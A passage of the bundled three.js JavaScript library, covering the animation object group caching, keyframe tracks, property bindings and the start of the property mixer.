						// since we do not bother to create new bindings
						// for objects that are cached, the binding may
						// or may not exist

						binding = new THREE.PropertyBinding(
								object, paths[ j ], parsedPaths[ j ] );

					}

					bindingsForPath[ firstActiveIndex ] = binding;

				}

			} else if ( objects[ index ] !== knownObject) {

				console.error( "Different objects with the same UUID " +
						"detected. Clean the caches or recreate your " +
						"infrastructure when reloading scenes..." );

			} // else the object is already where we want it to be

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	remove: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index !== undefined && index >= nCachedObjects ) {

				// move existing object into the CACHED region

				var lastCachedIndex = nCachedObjects ++,
					firstActiveObject = objects[ lastCachedIndex ];

				indicesByUUID[ firstActiveObject.uuid ] = index;
				objects[ index ] = firstActiveObject;

				indicesByUUID[ uuid ] = lastCachedIndex;
				objects[ lastCachedIndex ] = object;

				// accounting is done, now do the same for all bindings

				for ( var j = 0, m = nBindings; j !== m; ++ j ) {

					var bindingsForPath = bindings[ j ],
						firstActive = bindingsForPath[ lastCachedIndex ],
						binding = bindingsForPath[ index ];

					bindingsForPath[ index ] = firstActive;
					bindingsForPath[ lastCachedIndex ] = binding;

				}

			}

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	// remove & forget
	uncache: function( var_args ) {

		var objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			indicesByUUID = this._indicesByUUID,
			bindings = this._bindings,
			nBindings = bindings.length;

		for ( var i = 0, n = arguments.length; i !== n; ++ i ) {

			var object = arguments[ i ],
				uuid = object.uuid,
				index = indicesByUUID[ uuid ];

			if ( index !== undefined ) {

				delete indicesByUUID[ uuid ];

				if ( index < nCachedObjects ) {

					// object is cached, shrink the CACHED region

					var firstActiveIndex = -- nCachedObjects,
						lastCachedObject = objects[ firstActiveIndex ],
						lastIndex = -- nObjects,
						lastObject = objects[ lastIndex ];

					// last cached object takes this object's place
					indicesByUUID[ lastCachedObject.uuid ] = index;
					objects[ index ] = lastCachedObject;

					// last object goes to the activated slot and pop
					indicesByUUID[ lastObject.uuid ] = firstActiveIndex;
					objects[ firstActiveIndex ] = lastObject;
					objects.pop();

					// accounting is done, now do the same for all bindings

					for ( var j = 0, m = nBindings; j !== m; ++ j ) {

						var bindingsForPath = bindings[ j ],
							lastCached = bindingsForPath[ firstActiveIndex ],
							last = bindingsForPath[ lastIndex ];

						bindingsForPath[ index ] = lastCached;
						bindingsForPath[ firstActiveIndex ] = last;
						bindingsForPath.pop();

					}

				} else {

					// object is active, just swap with the last and pop

					var lastIndex = -- nObjects,
						lastObject = objects[ lastIndex ];

					indicesByUUID[ lastObject.uuid ] = index;
					objects[ index ] = lastObject;
					objects.pop();

					// accounting is done, now do the same for all bindings

					for ( var j = 0, m = nBindings; j !== m; ++ j ) {

						var bindingsForPath = bindings[ j ];

						bindingsForPath[ index ] = bindingsForPath[ lastIndex ];
						bindingsForPath.pop();

					}

				} // cached or active

			} // if object is known

		} // for arguments

		this.nCachedObjects_ = nCachedObjects;

	},

	// Internal interface used by befriended PropertyBinding.Composite:

	subscribe_: function( path, parsedPath ) {
		// returns an array of bindings for the given path that is changed
		// according to the contained objects in the group

		var indicesByPath = this._bindingsIndicesByPath,
			index = indicesByPath[ path ],
			bindings = this._bindings;

		if ( index !== undefined ) return bindings[ index ];

		var paths = this._paths,
			parsedPaths = this._parsedPaths,
			objects = this._objects,
			nObjects = objects.length,
			nCachedObjects = this.nCachedObjects_,
			bindingsForPath = new Array( nObjects );

		index = bindings.length;

		indicesByPath[ path ] = index;

		paths.push( path );
		parsedPaths.push( parsedPath );
		bindings.push( bindingsForPath );

		for ( var i = nCachedObjects,
				n = objects.length; i !== n; ++ i ) {

			var object = objects[ i ];

			bindingsForPath[ i ] =
					new THREE.PropertyBinding( object, path, parsedPath );

		}

		return bindingsForPath;

	},

	unsubscribe_: function( path ) {
		// tells the group to forget about a property path and no longer
		// update the array previously obtained with 'subscribe_'

		var indicesByPath = this._bindingsIndicesByPath,
			index = indicesByPath[ path ];

		if ( index !== undefined ) {

			var paths = this._paths,
				parsedPaths = this._parsedPaths,
				bindings = this._bindings,
				lastBindingsIndex = bindings.length - 1,
				lastBindings = bindings[ lastBindingsIndex ],
				lastBindingsPath = path[ lastBindingsIndex ];

			indicesByPath[ lastBindingsPath ] = index;

			bindings[ index ] = lastBindings;
			bindings.pop();

			parsedPaths[ index ] = parsedPaths[ lastBindingsIndex ];
			parsedPaths.pop();

			paths[ index ] = paths[ lastBindingsIndex ];
			paths.pop();

		}

	}

};


// File:src/animation/AnimationUtils.js

/**
 * @author tschw
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 */

THREE.AnimationUtils = {

	// same as Array.prototype.slice, but also works on typed arrays
	arraySlice: function( array, from, to ) {

		if ( THREE.AnimationUtils.isTypedArray( array ) ) {

			return new array.constructor( array.subarray( from, to ) );

		}

		return array.slice( from, to );

	},

	// converts an array to a specific type
	convertArray: function( array, type, forceClone ) {

		if ( ! array || // let 'undefined' and 'null' pass
				! forceClone && array.constructor === type ) return array;

		if ( typeof type.BYTES_PER_ELEMENT === 'number' ) {

			return new type( array ); // create typed array

		}

		return Array.prototype.slice.call( array ); // create Array

	},

	isTypedArray: function( object ) {

		return ArrayBuffer.isView( object ) &&
				! ( object instanceof DataView );

	},

	// returns an array by which times and values can be sorted
	getKeyframeOrder: function( times ) {

		function compareTime( i, j ) {

			return times[ i ] - times[ j ];

		}

		var n = times.length;
		var result = new Array( n );
		for ( var i = 0; i !== n; ++ i ) result[ i ] = i;

		result.sort( compareTime );

		return result;

	},

	// uses the array previously returned by 'getKeyframeOrder' to sort data
	sortedArray: function( values, stride, order ) {

		var nValues = values.length;
		var result = new values.constructor( nValues );

		for ( var i = 0, dstOffset = 0; dstOffset !== nValues; ++ i ) {

			var srcOffset = order[ i ] * stride;

			for ( var j = 0; j !== stride; ++ j ) {

				result[ dstOffset ++ ] = values[ srcOffset + j ];

			}

		}

		return result;

	},

	// function for parsing AOS keyframe formats
	flattenJSON: function( jsonKeys, times, values, valuePropertyName ) {

		var i = 1, key = jsonKeys[ 0 ];

		while ( key !== undefined && key[ valuePropertyName ] === undefined ) {

			key = jsonKeys[ i ++ ];

		}

		if ( key === undefined ) return; // no data

		var value = key[ valuePropertyName ];
		if ( value === undefined ) return; // no data

		if ( Array.isArray( value ) ) {

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					values.push.apply( values, value ); // push all elements

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		} else if ( value.toArray !== undefined ) {
			// ...assume THREE.Math-ish

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					value.toArray( values, values.length );

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		} else {
			// otherwise push as-is

			do {

				value = key[ valuePropertyName ];

				if ( value !== undefined ) {

					times.push( key.time );
					values.push( value );

				}

				key = jsonKeys[ i ++ ];

			} while ( key !== undefined );

		}

	}

};

// File:src/animation/KeyframeTrack.js

/**
 *
 * A timed sequence of keyframes for a specific property.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.KeyframeTrack = function ( name, times, values, interpolation ) {

	if( name === undefined ) throw new Error( "track name is undefined" );

	if( times === undefined || times.length === 0 ) {

		throw new Error( "no keyframes in track named " + name );

	}

	this.name = name;

	this.times = THREE.AnimationUtils.convertArray( times, this.TimeBufferType );
	this.values = THREE.AnimationUtils.convertArray( values, this.ValueBufferType );

	this.setInterpolation( interpolation || this.DefaultInterpolation );

	this.validate();
	this.optimize();

};

THREE.KeyframeTrack.prototype = {

	constructor: THREE.KeyframeTrack,

	TimeBufferType: Float32Array,
	ValueBufferType: Float32Array,

	DefaultInterpolation: THREE.InterpolateLinear,

	InterpolantFactoryMethodDiscrete: function( result ) {

		return new THREE.DiscreteInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodLinear: function( result ) {

		return new THREE.LinearInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	InterpolantFactoryMethodSmooth: function( result ) {

		return new THREE.CubicInterpolant(
				this.times, this.values, this.getValueSize(), result );

	},

	setInterpolation: function( interpolation ) {

		var factoryMethod = undefined;

		switch ( interpolation ) {

			case THREE.InterpolateDiscrete:

				factoryMethod = this.InterpolantFactoryMethodDiscrete;

				break;

			case THREE.InterpolateLinear:

				factoryMethod = this.InterpolantFactoryMethodLinear;

				break;

			case THREE.InterpolateSmooth:

				factoryMethod = this.InterpolantFactoryMethodSmooth;

				break;

		}

		if ( factoryMethod === undefined ) {

			var message = "unsupported interpolation for " +
					this.ValueTypeName + " keyframe track named " + this.name;

			if ( this.createInterpolant === undefined ) {

				// fall back to default, unless the default itself is messed up
				if ( interpolation !== this.DefaultInterpolation ) {

					this.setInterpolation( this.DefaultInterpolation );

				} else {

					throw new Error( message ); // fatal, in this case

				}

			}

			console.warn( message );
			return;

		}

		this.createInterpolant = factoryMethod;

	},

	getInterpolation: function() {

		switch ( this.createInterpolant ) {

			case this.InterpolantFactoryMethodDiscrete:

				return THREE.InterpolateDiscrete;

			case this.InterpolantFactoryMethodLinear:

				return THREE.InterpolateLinear;

			case this.InterpolantFactoryMethodSmooth:

				return THREE.InterpolateSmooth;

		}

	},

	getValueSize: function() {

		return this.values.length / this.times.length;

	},

	// move all keyframes either forwards or backwards in time
	shift: function( timeOffset ) {

		if( timeOffset !== 0.0 ) {

			var times = this.times;

			for( var i = 0, n = times.length; i !== n; ++ i ) {

				times[ i ] += timeOffset;

			}

		}

		return this;

	},

	// scale all keyframe times by a factor (useful for frame <-> seconds conversions)
	scale: function( timeScale ) {

		if( timeScale !== 1.0 ) {

			var times = this.times;

			for( var i = 0, n = times.length; i !== n; ++ i ) {

				times[ i ] *= timeScale;

			}

		}

		return this;

	},

	// removes keyframes before and after animation without changing any values within the range [startTime, endTime].
	// IMPORTANT: We do not shift around keys to the start of the track time, because for interpolated keys this will change their values
	trim: function( startTime, endTime ) {

		var times = this.times,
			nKeys = times.length,
			from = 0,
			to = nKeys - 1;

		while ( from !== nKeys && times[ from ] < startTime ) ++ from;
		while ( to !== -1 && times[ to ] > endTime ) -- to;

		++ to; // inclusive -> exclusive bound

		if( from !== 0 || to !== nKeys ) {

			// empty tracks are forbidden, so keep at least one keyframe
			if ( from >= to ) to = Math.max( to , 1 ), from = to - 1;

			var stride = this.getValueSize();
			this.times = THREE.AnimationUtils.arraySlice( times, from, to );
			this.values = THREE.AnimationUtils.
					arraySlice( this.values, from * stride, to * stride );

		}

		return this;

	},

	// ensure we do not get a GarbageInGarbageOut situation, make sure tracks are at least minimally viable
	validate: function() {

		var valid = true;

		var valueSize = this.getValueSize();
		if ( valueSize - Math.floor( valueSize ) !== 0 ) {

			console.error( "invalid value size in track", this );
			valid = false;

		}

		var times = this.times,
			values = this.values,

			nKeys = times.length;

		if( nKeys === 0 ) {

			console.error( "track is empty", this );
			valid = false;

		}

		var prevTime = null;

		for( var i = 0; i !== nKeys; i ++ ) {

			var currTime = times[ i ];

			if ( typeof currTime === 'number' && isNaN( currTime ) ) {

				console.error( "time is not a valid number", this, i, currTime );
				valid = false;
				break;

			}

			if( prevTime !== null && prevTime > currTime ) {

				console.error( "out of order keys", this, i, currTime, prevTime );
				valid = false;
				break;

			}

			prevTime = currTime;

		}

		if ( values !== undefined ) {

			if ( THREE.AnimationUtils.isTypedArray( values ) ) {

				for ( var i = 0, n = values.length; i !== n; ++ i ) {

					var value = values[ i ];

					if ( isNaN( value ) ) {

						console.error( "value is not a valid number", this, i, value );
						valid = false;
						break;

					}

				}

			}

		}

		return valid;

	},

	// removes equivalent sequential keys as common in morph target sequences
	// (0,0,0,0,1,1,1,0,0,0,0,0,0,0) --> (0,0,1,1,0,0)
	optimize: function() {

		var times = this.times,
			values = this.values,
			stride = this.getValueSize(),

			writeIndex = 1;

		for( var i = 1, n = times.length - 1; i <= n; ++ i ) {

			var keep = false;

			var time = times[ i ];
			var timeNext = times[ i + 1 ];

			// remove adjacent keyframes scheduled at the same time

			if ( time !== timeNext && ( i !== 1 || time !== time[ 0 ] ) ) {

				// remove unnecessary keyframes same as their neighbors
				var offset = i * stride,
					offsetP = offset - stride,
					offsetN = offset + stride;

				for ( var j = 0; j !== stride; ++ j ) {

					var value = values[ offset + j ];

					if ( value !== values[ offsetP + j ] ||
							value !== values[ offsetN + j ] ) {

						keep = true;
						break;

					}

				}

			}

			// in-place compaction

			if ( keep ) {

				if ( i !== writeIndex ) {

					times[ writeIndex ] = times[ i ];

					var readOffset = i * stride,
						writeOffset = writeIndex * stride;

					for ( var j = 0; j !== stride; ++ j ) {

						values[ writeOffset + j ] = values[ readOffset + j ];

					}


				}

				++ writeIndex;

			}

		}

		if ( writeIndex !== times.length ) {

			this.times = THREE.AnimationUtils.arraySlice( times, 0, writeIndex );
			this.values = THREE.AnimationUtils.arraySlice( values, 0, writeIndex * stride );

		}

		return this;

	}

};

// Static methods:

Object.assign( THREE.KeyframeTrack, {

	// Serialization (in static context, because of constructor invocation
	// and automatic invocation of .toJSON):

	parse: function( json ) {

		if( json.type === undefined ) {

			throw new Error( "track type undefined, can not parse" );

		}

		var trackType = THREE.KeyframeTrack._getTrackTypeForValueTypeName( json.type );

		if ( json.times === undefined ) {

			console.warn( "legacy JSON format detected, converting" );

			var times = [], values = [];

			THREE.AnimationUtils.flattenJSON( json.keys, times, values, 'value' );

			json.times = times;
			json.values = values;

		}

		// derived classes can define a static parse method
		if ( trackType.parse !== undefined ) {

			return trackType.parse( json );

		} else {

			// by default, we asssume a constructor compatible with the base
			return new trackType(
					json.name, json.times, json.values, json.interpolation );

		}

	},

	toJSON: function( track ) {

		var trackType = track.constructor;

		var json;

		// derived classes can define a static toJSON method
		if ( trackType.toJSON !== undefined ) {

			json = trackType.toJSON( track );

		} else {

			// by default, we assume the data can be serialized as-is
			json = {

				'name': track.name,
				'times': THREE.AnimationUtils.convertArray( track.times, Array ),
				'values': THREE.AnimationUtils.convertArray( track.values, Array )

			};

			var interpolation = track.getInterpolation();

			if ( interpolation !== track.DefaultInterpolation ) {

				json.interpolation = interpolation;

			}

		}

		json.type = track.ValueTypeName; // mandatory

		return json;

	},

	_getTrackTypeForValueTypeName: function( typeName ) {

		switch( typeName.toLowerCase() ) {

			case "scalar":
			case "double":
			case "float":
			case "number":
			case "integer":

				return THREE.NumberKeyframeTrack;

			case "vector":
			case "vector2":
			case "vector3":
			case "vector4":

				return THREE.VectorKeyframeTrack;

			case "color":

				return THREE.ColorKeyframeTrack;

			case "quaternion":

				return THREE.QuaternionKeyframeTrack;

			case "bool":
			case "boolean":

				return THREE.BooleanKeyframeTrack;

			case "string":

				return THREE.StringKeyframeTrack;

		};

		throw new Error( "Unsupported typeName: " + typeName );

	}

} );

// File:src/animation/PropertyBinding.js

/**
 *
 * A reference to a real property in the scene graph.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.PropertyBinding = function ( rootNode, path, parsedPath ) {

	this.path = path;
	this.parsedPath = parsedPath ||
			THREE.PropertyBinding.parseTrackName( path );

	this.node = THREE.PropertyBinding.findNode(
			rootNode, this.parsedPath.nodeName ) || rootNode;

	this.rootNode = rootNode;

};

THREE.PropertyBinding.prototype = {

	constructor: THREE.PropertyBinding,

	getValue: function getValue_unbound( targetArray, offset ) {

		this.bind();
		this.getValue( targetArray, offset );

		// Note: This class uses a State pattern on a per-method basis:
		// 'bind' sets 'this.getValue' / 'setValue' and shadows the
		// prototype version of these methods with one that represents
		// the bound state. When the property is not found, the methods
		// become no-ops.

	},

	setValue: function getValue_unbound( sourceArray, offset ) {

		this.bind();
		this.setValue( sourceArray, offset );

	},

	// create getter / setter pair for a property in the scene graph
	bind: function() {

		var targetObject = this.node,
			parsedPath = this.parsedPath,

			objectName = parsedPath.objectName,
			propertyName = parsedPath.propertyName,
			propertyIndex = parsedPath.propertyIndex;

		if ( ! targetObject ) {

			targetObject = THREE.PropertyBinding.findNode(
					this.rootNode, parsedPath.nodeName ) || this.rootNode;

			this.node = targetObject;

		}

		// set fail state so we can just 'return' on error
		this.getValue = this._getValue_unavailable;
		this.setValue = this._setValue_unavailable;

 		// ensure there is a value node
		if ( ! targetObject ) {

			console.error( "  trying to update node for track: " + this.path + " but it wasn't found." );
			return;

		}

		if( objectName ) {

			var objectIndex = parsedPath.objectIndex;

			// special cases were we need to reach deeper into the hierarchy to get the face materials....
			switch ( objectName ) {

				case 'materials':

					if( ! targetObject.material ) {

						console.error( '  can not bind to material as node does not have a material', this );
						return;

					}

					if( ! targetObject.material.materials ) {

						console.error( '  can not bind to material.materials as node.material does not have a materials array', this );
						return;

					}

					targetObject = targetObject.material.materials;

					break;

				case 'bones':

					if( ! targetObject.skeleton ) {

						console.error( '  can not bind to bones as node does not have a skeleton', this );
						return;

					}

					// potential future optimization: skip this if propertyIndex is already an integer
					// and convert the integer string to a true integer.

					targetObject = targetObject.skeleton.bones;

					// support resolving morphTarget names into indices.
					for ( var i = 0; i < targetObject.length; i ++ ) {

						if ( targetObject[i].name === objectIndex ) {

							objectIndex = i;
							break;

						}

					}

					break;

				default:

					if ( targetObject[ objectName ] === undefined ) {

						console.error( '  can not bind to objectName of node, undefined', this );
						return;

					}

					targetObject = targetObject[ objectName ];

			}


			if ( objectIndex !== undefined ) {

				if( targetObject[ objectIndex ] === undefined ) {

					console.error( "  trying to bind to objectIndex of objectName, but is undefined:", this, targetObject );
					return;

				}

				targetObject = targetObject[ objectIndex ];

			}

		}

		// resolve property
		var nodeProperty = targetObject[ propertyName ];

		if ( ! nodeProperty ) {

			var nodeName = parsedPath.nodeName;

			console.error( "  trying to update property for track: " + nodeName +
					'.' + propertyName + " but it wasn't found.", targetObject );
			return;

		}

		// determine versioning scheme
		var versioning = this.Versioning.None;

		if ( targetObject.needsUpdate !== undefined ) { // material

			versioning = this.Versioning.NeedsUpdate;
			this.targetObject = targetObject;

		} else if ( targetObject.matrixWorldNeedsUpdate !== undefined ) { // node transform

			versioning = this.Versioning.MatrixWorldNeedsUpdate;
			this.targetObject = targetObject;

		}

		// determine how the property gets bound
		var bindingType = this.BindingType.Direct;

		if ( propertyIndex !== undefined ) {
			// access a sub element of the property array (only primitives are supported right now)

			if ( propertyName === "morphTargetInfluences" ) {
				// potential optimization, skip this if propertyIndex is already an integer, and convert the integer string to a true integer.

				// support resolving morphTarget names into indices.
				if ( ! targetObject.geometry ) {

					console.error( '  can not bind to morphTargetInfluences becasuse node does not have a geometry', this );
					return;

				}

				if ( ! targetObject.geometry.morphTargets ) {

					console.error( '  can not bind to morphTargetInfluences becasuse node does not have a geometry.morphTargets', this );
					return;

				}

				for ( var i = 0; i < this.node.geometry.morphTargets.length; i ++ ) {

					if ( targetObject.geometry.morphTargets[i].name === propertyIndex ) {

						propertyIndex = i;
						break;

					}

				}

			}

			bindingType = this.BindingType.ArrayElement;

			this.resolvedProperty = nodeProperty;
			this.propertyIndex = propertyIndex;

		} else if ( nodeProperty.fromArray !== undefined && nodeProperty.toArray !== undefined ) {
			// must use copy for Object3D.Euler/Quaternion

			bindingType = this.BindingType.HasFromToArray;

			this.resolvedProperty = nodeProperty;

		} else if ( nodeProperty.length !== undefined ) {

			bindingType = this.BindingType.EntireArray;

			this.resolvedProperty = nodeProperty;

		} else {

			this.propertyName = propertyName;

		}

		// select getter / setter
		this.getValue = this.GetterByBindingType[ bindingType ];
		this.setValue = this.SetterByBindingTypeAndVersioning[ bindingType ][ versioning ];

	},

	unbind: function() {

		this.node = null;

		// back to the prototype version of getValue / setValue
		// note: avoiding to mutate the shape of 'this' via 'delete'
		this.getValue = this._getValue_unbound;
		this.setValue = this._setValue_unbound;

	}

};

Object.assign( THREE.PropertyBinding.prototype, { // prototype, continued

	// these are used to "bind" a nonexistent property
	_getValue_unavailable: function() {},
	_setValue_unavailable: function() {},

	// initial state of these methods that calls 'bind'
	_getValue_unbound: THREE.PropertyBinding.prototype.getValue,
	_setValue_unbound: THREE.PropertyBinding.prototype.setValue,

	BindingType: {
		Direct: 0,
		EntireArray: 1,
		ArrayElement: 2,
		HasFromToArray: 3
	},

	Versioning: {
		None: 0,
		NeedsUpdate: 1,
		MatrixWorldNeedsUpdate: 2
	},

	GetterByBindingType: [

		function getValue_direct( buffer, offset ) {

			buffer[ offset ] = this.node[ this.propertyName ];

		},

		function getValue_array( buffer, offset ) {

			var source = this.resolvedProperty;

			for ( var i = 0, n = source.length; i !== n; ++ i ) {

				buffer[ offset ++ ] = source[ i ];

			}

		},

		function getValue_arrayElement( buffer, offset ) {

			buffer[ offset ] = this.resolvedProperty[ this.propertyIndex ];

		},

		function getValue_toArray( buffer, offset ) {

			this.resolvedProperty.toArray( buffer, offset );

		}

	],

	SetterByBindingTypeAndVersioning: [

		[
			// Direct

			function setValue_direct( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];

			},

			function setValue_direct_setNeedsUpdate( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];
				this.targetObject.needsUpdate = true;

			},

			function setValue_direct_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.node[ this.propertyName ] = buffer[ offset ];
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// EntireArray

			function setValue_array( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

			},

			function setValue_array_setNeedsUpdate( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

				this.targetObject.needsUpdate = true;

			},

			function setValue_array_setMatrixWorldNeedsUpdate( buffer, offset ) {

				var dest = this.resolvedProperty;

				for ( var i = 0, n = dest.length; i !== n; ++ i ) {

					dest[ i ] = buffer[ offset ++ ];

				}

				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// ArrayElement

			function setValue_arrayElement( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];

			},

			function setValue_arrayElement_setNeedsUpdate( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];
				this.targetObject.needsUpdate = true;

			},

			function setValue_arrayElement_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.resolvedProperty[ this.propertyIndex ] = buffer[ offset ];
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		], [

			// HasToFromArray

			function setValue_fromArray( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );

			},

			function setValue_fromArray_setNeedsUpdate( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );
				this.targetObject.needsUpdate = true;

			},

			function setValue_fromArray_setMatrixWorldNeedsUpdate( buffer, offset ) {

				this.resolvedProperty.fromArray( buffer, offset );
				this.targetObject.matrixWorldNeedsUpdate = true;

			}

		]

	]

} );

THREE.PropertyBinding.Composite =
		function( targetGroup, path, optionalParsedPath ) {

	var parsedPath = optionalParsedPath ||
			THREE.PropertyBinding.parseTrackName( path );

	this._targetGroup = targetGroup;
	this._bindings = targetGroup.subscribe_( path, parsedPath );

};

THREE.PropertyBinding.Composite.prototype = {

	constructor: THREE.PropertyBinding.Composite,

	getValue: function( array, offset ) {

		this.bind(); // bind all binding

		var firstValidIndex = this._targetGroup.nCachedObjects_,
			binding = this._bindings[ firstValidIndex ];

		// and only call .getValue on the first
		if ( binding !== undefined ) binding.getValue( array, offset );

	},

	setValue: function( array, offset ) {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].setValue( array, offset );

		}

	},

	bind: function() {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].bind();

		}

	},

	unbind: function() {

		var bindings = this._bindings;

		for ( var i = this._targetGroup.nCachedObjects_,
				n = bindings.length; i !== n; ++ i ) {

			bindings[ i ].unbind();

		}

	}

};

THREE.PropertyBinding.create = function( root, path, parsedPath ) {

	if ( ! ( root instanceof THREE.AnimationObjectGroup ) ) {

		return new THREE.PropertyBinding( root, path, parsedPath );

	} else {

		return new THREE.PropertyBinding.Composite( root, path, parsedPath );

	}

};

THREE.PropertyBinding.parseTrackName = function( trackName ) {

	// matches strings in the form of:
	//    nodeName.property
	//    nodeName.property[accessor]
	//    nodeName.material.property[accessor]
	//    uuid.property[accessor]
	//    uuid.objectName[objectIndex].propertyName[propertyIndex]
	//    parentName/nodeName.property
	//    parentName/parentName/nodeName.property[index]
	//	  .bone[Armature.DEF_cog].position
	// created and tested via https://regex101.com/#javascript

	var re = /^(([\w]+\/)*)([\w-\d]+)?(\.([\w]+)(\[([\w\d\[\]\_.:\- ]+)\])?)?(\.([\w.]+)(\[([\w\d\[\]\_. ]+)\])?)$/;
	var matches = re.exec(trackName);

	if( ! matches ) {
		throw new Error( "cannot parse trackName at all: " + trackName );
	}

    if (matches.index === re.lastIndex) {
        re.lastIndex++;
    }

	var results = {
		// directoryName: matches[1], // (tschw) currently unused
		nodeName: matches[3], 	// allowed to be null, specified root node.
		objectName: matches[5],
		objectIndex: matches[7],
		propertyName: matches[9],
		propertyIndex: matches[11]	// allowed to be null, specifies that the whole property is set.
	};

	if( results.propertyName === null || results.propertyName.length === 0 ) {
		throw new Error( "can not parse propertyName from trackName: " + trackName );
	}

	return results;

};

THREE.PropertyBinding.findNode = function( root, nodeName ) {

	if( ! nodeName || nodeName === "" || nodeName === "root" || nodeName === "." || nodeName === -1 || nodeName === root.name || nodeName === root.uuid ) {

		return root;

	}

	// search into skeleton bones.
	if( root.skeleton ) {

		var searchSkeleton = function( skeleton ) {

			for( var i = 0; i < skeleton.bones.length; i ++ ) {

				var bone = skeleton.bones[i];

				if( bone.name === nodeName ) {

					return bone;

				}
			}

			return null;

		};

		var bone = searchSkeleton( root.skeleton );

		if( bone ) {

			return bone;

		}
	}

	// search into node subtree.
	if( root.children ) {

		var searchNodeSubtree = function( children ) {

			for( var i = 0; i < children.length; i ++ ) {

				var childNode = children[i];

				if( childNode.name === nodeName || childNode.uuid === nodeName ) {

					return childNode;

				}

				var result = searchNodeSubtree( childNode.children );

				if( result ) return result;

			}

			return null;

		};

		var subTreeNode = searchNodeSubtree( root.children );

		if( subTreeNode ) {

			return subTreeNode;

		}

	}

	return null;

}

// File:src/animation/PropertyMixer.js

/**
 *
 * Buffered scene graph property that allows weighted accumulation.
 *
 *
 * @author Ben Houston / http://clara.io/
 * @author David Sarno / http://lighthaus.us/
 * @author tschw
 */

THREE.PropertyMixer = function ( binding, typeName, valueSize ) {

	this.binding = binding;
	this.valueSize = valueSize;

	var bufferType = Float64Array,
		mixFunction;

	switch ( typeName ) {

		case 'quaternion':			mixFunction = this._slerp;		break;

		case 'string':
		case 'bool':

			bufferType = Array,		mixFunction = this._select;		break;

		default:					mixFunction = this._lerp;

	}

	this.buffer = new bufferType( valueSize * 4 );
	// layout: [ incoming | accu0 | accu1 | orig ]
	//
	// interpolators can use .buffer as their .result
	// the data then goes to 'incoming'
	//
	// 'accu0' and 'accu1' are used frame-interleaved for
	// the cumulative result and are compared to detect
	// changes
	//
	// 'orig' stores the original state of the property

	this._mixBufferRegion = mixFunction;

	this.cumulativeWeight = 0;

	this.useCount = 0;
	this.referenceCount = 0;

};

THREE.PropertyMixer.prototype = {

	constructor: THREE.PropertyMixer,

	// accumulate data in the 'incoming' region into 'accu<i>'
	accumulate: function( accuIndex, weight ) {

		// note: happily accumulating nothing when weight = 0, the caller knows
		// the weight and shouldn't have made the call in the first place

		var buffer = this.buffer,
			stride = this.valueSize,
			offset = accuIndex * stride + stride,

			currentWeight = this.cumulativeWeight;

		if ( currentWeight === 0 ) {

			// accuN := incoming * weight

			for ( var i = 0; i !== stride; ++ i ) {

				buffer[ offset + i ] = buffer[ i ];

			}

			currentWeight = weight;

		} else {

			// accuN := accuN + incoming * weight

			currentWeight += weight;
			var mix = weight / currentWeight;
			this._mixBufferRegion( buffer, offset, 0, mix, stride );

		}

		this.cumulativeWeight = currentWeight;

	},

	// apply the state of 'accu<i>' to the binding when accus differ
	apply: function( accuIndex ) {

		var stride = this.valueSize,
			buffer = this.buffer,
			offset = accuIndex * stride + stride,

			weight = this.cumulativeWeight,

			binding = this.binding;

		this.cumulativeWeight = 0;

		if ( weight < 1 ) {

			// accuN := accuN + original * ( 1 - cumulativeWeight )

			var originalValueOffset = stride * 3;

			this._mixBufferRegion(
					buffer, offset, originalValueOffset, 1 - weight, stride );

		}

		for ( var i = stride, e = stride + stride; i !== e; ++ i ) {

			if ( buffer[ i ] !== buffer[ i + stride ] ) {

				// value has changed -> update scene graph

				binding.setValue( buffer, offset );
				break;

			}

		}

	},

	// remember the state of the bound property and copy it to both accus
	saveOriginalState: function() {

		var binding = this.binding;

		var buffer = this.buffer,
			stride = this.valueSize,

			originalValueOffset = stride * 3;

		binding.getValue( buffer, originalValueOffset );

		// accu[0..1] := orig -- initially detect changes against the original
		for ( var i = stride, e = originalValueOffset; i !== e; ++ i ) {

			buffer[ i ] = buffer[ originalValueOffset + ( i % stride ) ];

		}

		this.cumulativeWeight = 0;

	},

